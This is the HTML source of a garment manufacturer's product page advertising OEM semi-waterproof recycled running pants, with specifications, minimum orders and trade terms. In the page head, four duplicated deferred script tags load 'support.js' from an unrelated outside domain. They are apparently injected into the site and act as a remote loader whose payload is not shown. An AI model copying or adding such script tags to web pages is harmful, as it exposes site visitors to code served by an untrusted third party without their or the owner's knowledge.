

--- FILE ---
content_type: text/html
request_url: https://www.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html
body_size: 16709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>OEM And ODM Manufactured Outdoor Semi Waterproof Recycle Running Pants Manufacturer Factory - Tengjiecn</title>
<meta name="keywords" content="windbreaker running pants,breathable running pants,nylon waterproof running pants" />
<meta name="description" content="Tengjiecn is a professional OEM Manufactured Outdoor Semi Waterproof Recycle Running Pants Manufacturer factory,supplier,We offer private label windbreaker running pants manufacturing for your brand. One-stop service." />
<!--    分享显示图片-->
 
<meta property="og:image" content="http://www.tengjiecn.com/uploadfile/202309/22/4c59f6d7e9bcf20b6ca7fb329b351803_thumb.jpg"/>
<link href="/uploadfile/userimg/d2f4c7f214fe85392a96ab44fd156deb.ico" rel="shortcut icon"  />
<link rel="alternate" hreflang="en" href="https://www.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" />
<link rel="alternate" hreflang="ja" href="https://ja.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" />
<link rel="alternate" href="https://www.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" hreflang="x-default" />
<link type="text/css" rel="stylesheet" href="/template/css/bootstrap.css">
<link type="text/css" rel="stylesheet" href="/template/css/font-awesome.min.css">
<link type="text/css" rel="stylesheet" href="/template/css/style.css">

<script type="text/javascript" src="/template/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="/template/js/bootstrap.min.js"></script>
<script type="text/javascript">
	//fixed-nav
	$(document).on("scroll",function(){
		if($(document).scrollTop()>20){ 
			$("header").removeClass("large").addClass("small");
		}
		else{
			$("header").removeClass("small").addClass("large");
		}
	});
</script>
<script type="text/javascript" src="/js/front/common.js"></script>
<!--[if ie9]
<script src="/template/js/html5shiv.min.js"></script>
<script src="/template/js/respond.min.js"></script>
-->


<!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script >
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            $(function () {       
                $('.newm img').attr("style","");
                $(".newm img").attr("width","");
                $(".newm img").attr("height","");     

            })
    }
</script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><meta name="google-site-verification" content="UxW3y6Ver_H1e09uAEEUNnHQEC5aCgS6bJs_Gh5y9hg" /><!-- Google Tag Manager -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.tengjiecn.com"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWB289N');</script>
<!-- End Google Tag Manager --></head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB289N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>

    <!-- Your 聊天插件 code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "105678295790374");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script><div class="fixed-search">
	<div class="theme-popover">
		  <div class="theme-poptit">
			  <a rel="nofollow" href="javascript:;" class="close">×</a>
		  </div>
		  <div class="theme-popbod">
		  <div class="top-search clearfix">
			<em>what are you looking for?</em>
			<div class="header_search clearfix">
				<input name="search_keyword" onkeydown="javascript:enterIn(event);" type="text" class="form-control" placeholder="Search info">
				<span class="search_btn"><input type="submit" class="btn_search1" value="">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					  <path data-name="search icon" class="cls-1" d="M1477,37.429l-4.1-4.1a8.912,8.912,0,1,0-1.57,1.571l4.1,4.1Zm-17.78-9.54a6.67,6.67,0,1,1,6.67,6.667A6.674,6.674,0,0,1,1459.22,27.889Z" transform="translate(-1457 -19)"></path>
					</svg>
				</span>
			</div>
			</div>	
		  </div>
	  </div>
	<div class="theme-popover-mask"></div>
</div>

<header class="large">
	
<div class="header clearfix">
	<div class="head_top clearfix">
		<div class="head_cart">
			<p> Welcome To Us !</p>
			<div id="account">
                                                        <a target="_blank" href="/sign">Login</a> / <a target="_blank" href="/register">Register</a>
                             
				
			</div>
		</div>
	</div>
		<div id="logo">
                                        <a href="/" ><img src="/uploadfile/userimg/d85ebfe350010efa13984b0abf90a109.jpg" alt="XIA MEN TENG JIE IMPORT&EXPORT CO., LTD" /></a>
                
                    </div>
		<div class="wrapper">
				<nav id="main-nav">
					<ul class="first-nav">
						<li>
							<a href="/" target="_blank">Home</a>
						</li>
					</ul>
					<ul class="second-nav">
                                                                                        <li><a  href="/about-us_d1">About Us</a>
                                                                                              </li>
                                            <li><a href="/products">Products</a>
                                                <ul class="nav_child">
                                                                                                        <li><a href="/equestrian-wear_c1" title="Equestrian Wear">Equestrian Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/jackets_c12" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c13" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/breeches_c14" title="Breeches" >Breeches</a></li>
                                                                                                                        <li><a href="/tights_c15" title="Tights" >Tights</a></li>
                                                                                                                        <li><a href="/baselayer_c16" title="Baselayer" >Baselayer</a></li>
                                                                                                                        <li><a href="/hoodies_c17" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/competition_c18" title="Competition" >Competition</a></li>
                                                                                                                        <li><a href="/for-horse_c19" title="For Horse" >For Horse</a></li>
                                                                                                                        <li><a href="/gear_c20" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/active-techwear_c2" title="Active Techwear">Active Techwear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/gore-tex_c22" title="GORE-TEX" >GORE-TEX</a></li>
                                                                                                                        <li><a href="/jackets_c23" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c24" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/sherpas_c25" title="Sherpas" >Sherpas</a></li>
                                                                                                                        <li><a href="/t-shirts_c26" title="T-Shirts" >T-Shirts</a></li>
                                                                                                                        <li><a href="/hoodies_c27" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/pants_c28" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c29" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/one-piece_c30" title="One-Piece" >One-Piece</a></li>
                                                                                                                        <li><a href="/gear_c31" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/mtb-wear_c3" title="MTB Wear">MTB Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/bike-set_c33" title="Bike Set" >Bike Set</a></li>
                                                                                                                        <li><a href="/jerseys_c34" title="Jerseys" >Jerseys</a></li>
                                                                                                                        <li><a href="/pants_c35" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c36" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/jackets_c37" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/gilets_c38" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/shirts_c39" title="Shirts" >Shirts</a></li>
                                                                                                                        <li><a href="/gear_c40" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/golf-wear_c10" title="Golf Wear">Golf Wear</a>
                                                                                                                <ul>
                                                                                                                        <li><a href="/polos_c42" title="Polos" >Polos</a></li>
                                                                                                                        <li><a href="/jackets_c43" title="Jackets" >Jackets</a></li>
                                                                                                                        <li><a href="/quarter-zips_c44" title="Quarter Zips" >Quarter Zips</a></li>
                                                                                                                        <li><a href="/gilets_c45" title="Gilets" >Gilets</a></li>
                                                                                                                        <li><a href="/t-shirts_c46" title="T-Shirts" >T-Shirts</a></li>
                                                                                                                        <li><a href="/camp-shirts_c47" title="Camp Shirts" >Camp Shirts</a></li>
                                                                                                                        <li><a href="/hoodies_c48" title="Hoodies" >Hoodies</a></li>
                                                                                                                        <li><a href="/pants_c49" title="Pants" >Pants</a></li>
                                                                                                                        <li><a href="/shorts_c50" title="Shorts" >Shorts</a></li>
                                                                                                                        <li><a href="/skorts_c51" title="Skorts" >Skorts</a></li>
                                                                                                                        <li><a href="/gear_c52" title="Gear" >Gear</a></li>
                                                                                                                   </ul>
                                                                                                            </li>
                                                                                                        <li><a href="/pet-wear_c4" title="Pet Wear">Pet Wear</a>
                                                                                                            </li>
                                                                                                    </ul>
                                            </li>
                                                                                        <li><a  href="/sercice_d5">Service</a>
                                                                                                <ul class="nav_child">
                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                    </ul>
                                                                                            </li>
                                                                                        <li><a  href="/production_d20">Production</a>
                                                                                            </li>
                                            <li><a  href="/blog">Blog</a></li>
                                                                                        <li><a  href="/news_nc1">News</a>
                                                                                            </li>
                                                                                        <li><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                            </li>
					</ul>
					<ul class="select_contact">
						<li><a href="/get-in-touch_d2" class="main_more">Get A Quote</a></li>
					</ul>
					<ul class="select_lan clearfix">
						<li class="title">Select Language <i class="fa fa-angle-double-down"></i></li>
                                                                                                <li><a href="https://www.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                <li><a href="https://ja.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                        </ul>
				</nav>
				
				<a class="toggle">
					<span></span>
					<span></span>
					<span></span>
				</a>
	</div>
	
		
			<div class="shopcart">
				<a href="/cart"><p>Shopping Cart</p> <span class="cart_num">( 0 )</span> <p>pieces</p></a>
			</div>
		<div class="search_btn"><a class="search-info" rel="nofollow" href="javascript:;"><i></i></a></div>
		<ul class="language">
				<li>
					<div class="menu">
                                                                                            <em class="menu-title"><img src="/template/images/en.jpg" alt="English"><p><i></i></p></em>
                                                						<ul class="menu-dropdown">
                                                                                                        <li><a href="https://www.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" title="English"><img src="/template/images/en.jpg" alt="English"><p>English</p></a></li>
                                                                                                                                                            <li><a href="https://ja.tengjiecn.com/manufactured-outdoor-semi-waterproof-recycle-running-pants-manufacturer_p244.html" title="日本語"><img src="/template/images/ja.jpg" alt="日本語"><p>日本語</p></a></li>
                                                                                                    </ul>
					</div>
				</li>
			</ul>
		<div class="mainmenu-area">
						<div class="mainmenu-left visible-lg visible-md">
							<div class="mainmenu">
								<nav>
									<ul class="clearfix">
                                                                            <li ><a href="/">Home</a></li>

                                                                                                                                                        <li ><a  href="/about-us_d1">About Us</a>
                                                                                                                                                            </li>
                                                                            <li class="product_vmegamenu active"><a href="/products">Products<i></i></a>
                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/equestrian-wear_c1" title="Equestrian Wear" >Equestrian Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/jackets_c12" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c13" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/breeches_c14" title="Breeches">Breeches</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/tights_c15" title="Tights">Tights</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/baselayer_c16" title="Baselayer">Baselayer</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c17" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/competition_c18" title="Competition">Competition</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/for-horse_c19" title="For Horse">For Horse</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c20" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/active-techwear_c2" title="Active Techwear" >Active Techwear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/gore-tex_c22" title="GORE-TEX">GORE-TEX</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c23" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c24" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/sherpas_c25" title="Sherpas">Sherpas</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/t-shirts_c26" title="T-Shirts">T-Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c27" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c28" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c29" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/one-piece_c30" title="One-Piece">One-Piece</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c31" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/mtb-wear_c3" title="MTB Wear" >MTB Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/bike-set_c33" title="Bike Set">Bike Set</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jerseys_c34" title="Jerseys">Jerseys</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c35" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c36" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c37" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c38" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shirts_c39" title="Shirts">Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c40" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li class="has-menu">
                                                                                            <a href="/golf-wear_c10" title="Golf Wear" >Golf Wear</a>
                                                                                                                                                                                        <ul class="vmegamenu02">
                                                                                                                                                                                                <li><a href="/polos_c42" title="Polos">Polos</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/jackets_c43" title="Jackets">Jackets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/quarter-zips_c44" title="Quarter Zips">Quarter Zips</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gilets_c45" title="Gilets">Gilets</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/t-shirts_c46" title="T-Shirts">T-Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/camp-shirts_c47" title="Camp Shirts">Camp Shirts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/hoodies_c48" title="Hoodies">Hoodies</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/pants_c49" title="Pants">Pants</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/shorts_c50" title="Shorts">Shorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/skorts_c51" title="Skorts">Skorts</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                                <li><a href="/gear_c52" title="Gear">Gear</a>
                                                                                                                                                                                                    </li>
                                                                                                                                                                                            </ul>
                                                                                                                                                                                </li>
                                                                                                                                                                        <li >
                                                                                            <a href="/pet-wear_c4" title="Pet Wear" >Pet Wear</a>
                                                                                                                                                                                </li>
                                                                                                                                                                    </ul>
                                                                            </li>
                                                                                                                                                        <li ><a  href="/sercice_d5">Service</a>
                                                                                                                                                                <ul class="vmegamenu">
                                                                                                                                                                        <li><a href="/sample-making_d28" title="Sample Making">Sample Making</a></li>
                                                                                                                                                                        <li><a href="/material-sourcing_d27" title="Material Sourcing">Material Sourcing</a></li>
                                                                                                                                                                        <li><a href="/embroidery-print-making_d34" title="Embroidery& Print Making">Embroidery& Print Making</a></li>
                                                                                                                                                                        <li><a href="/private-label-and-tag_d35" title="Private Label and Tag">Private Label and Tag</a></li>
                                                                                                                                                                        <li><a href="/fabric-cutting_d36" title="Fabric Cutting">Fabric Cutting</a></li>
                                                                                                                                                                        <li><a href="/bulk-production_d30" title="Bulk Production">Bulk Production</a></li>
                                                                                                                                                                        <li><a href="/quality-control_d29" title="Quality Control">Quality Control</a></li>
                                                                                                                                                                        <li><a href="/shipping_d32" title="Packaging and Shipping">Packaging and Shipping</a></li>
                                                                                                                                                                    </ul>
                                                                                                                                                            </li>
                                                                                                                                                        <li ><a  href="/production_d20">Production</a>
                                                                                                                                                            </li>
                                                                            <li ><a  href="/blog">Blog</a></li>
                                                                                <li ><a  href="/news_nc1">News</a>
                                                                                    </li>
                                                                                                                    <li ><a  href="/get-in-touch_d2">Get in Touch</a>
                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            									</ul>
								</nav>
							</div>
						</div>
					</div>
				
</div>

</header>

<div class="height"></div>
    
    <div class="breadcrumb clearfix">
        <div class="container">
            <div class="row">
                <div class="main_title">
                    <em>Products</em>
                </div>
                <div class="bread_right">
                    <a class="home" href="/" title="Return to Home"><i class="fa fa-home"></i>Home</a>
                                                            <i>/</i>
                    <h2><a href="/active-techwear_c2">Active Techwear</a></h2>
                                        <i>/</i>
                    <h2><a href="/pants_c28">Pants</a></h2>
                    <i>/</i><h2>Manufactured Outdoor Semi Waterproof Recycle Running Pants Manufacturer</h2>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="pro_info_top clearfix">
    <div class="container">
        <div class="prom_img col-md-5 col-sm-6 col-xs-12">
            <div class="sp-loading"><br><img id="product_detail_img"  alt="Running Pants" src="/uploadfile/202309/22/4c59f6d7e9bcf20b6ca7fb329b351803_small.jpg" /></div>
            <div class="sp-wrap">
                                <a href="/uploadfile/202309/22/4c59f6d7e9bcf20b6ca7fb329b351803_medium.jpg"  >
                <img  src="/uploadfile/202309/22/4c59f6d7e9bcf20b6ca7fb329b351803_medium.jpg" alt = "Running Pants"    /></a>
                                <a href="/uploadfile/202309/22/4251ea1d54becec4da18c0a4851df264_medium.jpg"  >
                <img  src="/uploadfile/202309/22/4251ea1d54becec4da18c0a4851df264_medium.jpg" alt = "Running Pants"    /></a>
                                <a href="/uploadfile/202309/22/3366e037631e26c7b9fb230cff01138a_medium.jpg"  >
                <img  src="/uploadfile/202309/22/3366e037631e26c7b9fb230cff01138a_medium.jpg" alt = "Running Pants"    /></a>
                                <a href="/uploadfile/202309/22/dd0bfd545b7884202dcfe0403a02628f_medium.jpg"  >
                <img  src="/uploadfile/202309/22/dd0bfd545b7884202dcfe0403a02628f_medium.jpg" alt = "Running Pants"    /></a>
                            </div>
        </div>
        <form action="/cart/addtocart" id="attr_price" name="ECS_FORMBUY" method="POST">
        <div class="prom-right clearfix col-md-7 col-sm-6 col-xs-12">
            <h1>Manufactured Outdoor Semi Waterproof Recycle Running Pants Manufacturer</h1>
            <div class="main"><p class="">
	100%
recycled polyester for up part 3 layer fabric connected lower part double woven
fabric. Made for outdoor adventures, these lightweight yet robust waterproof
pants are ready for anything. new and supper good quality active wear product.<o:p></o:p>
</p></div>
            <div class="pro-table clearfix">
                <ul class="ptab-list clearfix">
                                                                                                    <li><p>Payment: </p><span> 30% Deposit 70% After BL Copy By TT</span></li>
                                                                                <li><p>Price: </p><span>$10</span></li>
                                                                                <li><p>Product Origin: </p><span>China</span></li>
                                                                                <li><p>Shipping Port: </p><span>XiaMen</span></li>
                                                            <li><p>Lead Time： </p><span>35-45 days after PPS approval</span></li>
                                                                            </ul>
            </div>
            <div class="cart_area fr">
                                    <input type="hidden" name="product_id" value="244">
                    <input type="input" name="number" value="1" class="cartnum" onblur="productnum($(this).val(),244);"><br>
                    
                
            </div>
            <ul class="social_icons">
                <li class="title"><p>share to: </p></li>
                  
                  
                  
                <li><a  rel="nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100090380925325" ><img src="/uploadfile/friendlink/dad0be88607066fd34646f564c72298e.png" alt="f" /></a></li>
                  
                <li><a  rel="nofollow" target="_blank" href="https://www.linkedin.com/company/31490550/admin/" ><img src="/uploadfile/friendlink/81f315b0d49c6318ca8485eca8f44814.png" alt="in" /></a></li>
                  
                <li><a  rel="nofollow" target="_blank" href="http:///" ><img src="/uploadfile/friendlink/5bf926af3e3934bf76a3f73004309d96.png" alt="t" /></a></li>
                  
                <li><a  rel="nofollow" target="_blank" href="http:///" ><img src="/uploadfile/friendlink/adc2fefbd2fdcb18146e75f5cb8f0207.png" alt="y" /></a></li>
                  
                <li><a  rel="nofollow" target="_blank" href="https://www.instagram.com/tengjie168/" ><img src="/uploadfile/friendlink/92c63d630ffb886ab9ffe4ff9f23e111.png" alt="instagram" /></a></li>
                                            </ul>
            <div class="mobile_inquiry clearfix">
                <a href="#pro_inquiry" data-scroll="" data-options="{ &quot;easing&quot;: &quot;linear&quot; }" class="main_more">Inquiry now</a>
                                    <span class="main_more more_cart"><input type="submit" class="addtocart" value="add to cart"></span>
                                
            </div>
            <script type="text/javascript">
                $(function () {
                    attrtoprice();
                })
                function productnum(number,producid){
                    if(isNaN(number)){
                        $('input[name="number"]').val('1');
                        return false;
                    }
                    $.ajax({
                        type:'post',
                        url:'/product/productnumber/',
                        data:'num='+number+'&product_id='+producid,
                        success:function(e){
                            if(e == '1'){
                                return true;
                            } else {
                                alert(e);
                            }
                        }
                    })
                }
            </script>
        </div>
        </form>
    </div>
</div>

<div class="page_section clearfix page_products">
    <div class="container">
	<div class="row">
            <div class="page-right clearfix">
                <div class="mostBox clearfix">
                    <div class="features-tab indicator-style clearfix">
                        <!-- Nav tabs -->
                        <div class="tab-scroll clearfix">
                                <ul class="nav nav-tabs moz clearfix" role="tablist">
                                        <li role="presentation" class="active">
                                                <a href="#prom01" aria-controls="home" role="tab" data-toggle="tab" class="">Product Detail</a>
                                        </li>
                                </ul>
                        </div>
                        <!-- Tab panes -->
                        <div class="tab-content">
                                <div role="tabpanel" class="tab-pane active" id="prom01">
                                        <div class="textnewm">
                                            <p>
	<span style="font-size:18px;"><strong><span style="color:#FF6600;">Product Name:</span></strong>&nbsp;<strong>&nbsp;Manufactured Outdoor Semi Waterproof&nbsp; Running Pants</strong></span> 
</p>
<p>
	<br />
</p>
<p class="">
	<span style="font-size:18px;">Products
combine fashion with functional fabric.&nbsp;</span><span style="font-size:18px;">Teng jie
factory who can develop new product for you. Outdoor active wear is one of our main product line.</span> 
</p>
<p class="">
	<o:p></o:p>
</p>
<p class="">
	<span style="font-size:18px;">We
are working with world brands from all over the world in our own factory.</span>&nbsp;<span style="font-size:18px;">We
are good at all new materials sourcing and recommendation development.</span> 
</p>
<p class="">
	<o:p></o:p>
</p>
<p class="">
	<span style="font-size:18px;">We
have suppliers with excellent quality, materials without any risk under OEKO
ST-100, the component are including all recycled , organic cotton, and other
sustainable. </span><o:p></o:p>
</p>
<p class="">
	<span style="font-size:18px;">We can
work for you to produce more kind of <strong><u><a href="https://www.tengjiecn.com/men-active-pants-manufacturer_p240.html" target="_blank">active pants</a></u></strong>.</span>&nbsp;<span style="font-size:18px;">Please contact us if you are interesting. Expecting
your news.</span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-size:18px;color:#FF6600;"><strong>Product Overview :&nbsp;</strong></span> 
</p>
<p>
	<span style="font-size:18px;">Fabric 1 :&nbsp;3 layers fabric,100% recycle polyester</span> 
</p>
<p>
	<span style="font-size:18px;">Fabric 2 :&nbsp;90% nylon, 10% spandex&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">Colors :&nbsp;Pantone colors , any colors available&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">Size :&nbsp;XS-3XL , based on customer's specific requirements&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">Care Methods :&nbsp;30℃~40℃</span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-size:18px;">Port :&nbsp;Xiamen , Fujian , China&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">MOQ :&nbsp;&nbsp;Our production MOQ is 400pcs/color/style.&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">Customized fabric MOQ :&nbsp;1000m/Color for woven, and 200kg/color for knit.&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Fabric are in stock, no need this surcharge.</span> 
</p>
<p>
	<span style="font-size:18px;">Delivery time :&nbsp;Our production day is 25-30 days after pps comments, also all comments have been solved without any waiting.&nbsp;</span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-size:18px;color:#FF6600;"><strong>Product Details:</strong></span> 
</p>
<p>
	<img src="/js/htmledit/kindeditor/attached/20230415/20230415152633_52020.jpg" alt="Women Walking Trousers OEM" width="" height="" title="Women Walking Trousers OEM" /> 
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
<p>
	<span style="font-size:18px;color:#FF6600;"><strong>Packing details :&nbsp;</strong></span> 
</p>
<p>
	<span style="font-size:18px;">1. Solid color , solid size packing into cartons&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">2. Solid color , assorted size packing&nbsp; into cartons&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">3. Customized packaging is accepted&nbsp;</span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-size:18px;">Trade terms :&nbsp;FOB&nbsp; Xiamen , also could be CIF or CFR, EXW etc&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">Payment terms :&nbsp;30% deposit by T/T , balance T/T upon shipment date&nbsp;</span> 
</p>
<p>
	<span style="font-size:18px;">Transportation methods :&nbsp;by sea , or as customer request</span> 
</p>
